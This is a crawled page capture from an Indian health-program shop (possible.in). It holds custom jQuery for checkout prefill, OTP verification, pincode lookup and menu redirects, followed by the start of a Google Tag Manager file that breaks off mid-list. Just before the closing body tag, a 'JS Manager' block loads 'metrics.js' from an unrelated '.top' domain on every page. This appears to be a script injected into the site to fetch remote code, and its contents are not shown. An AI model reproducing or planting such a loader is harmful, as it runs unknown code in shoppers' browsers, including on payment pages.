      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/antioxidant-foods-weight-loss-diet-health-benefits.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/antioxidant-foods-weight-loss-diet-health-benefits.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/antioxidant-foods-weight-loss-diet-health-benefits.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-22 04:17:12 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 183463
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 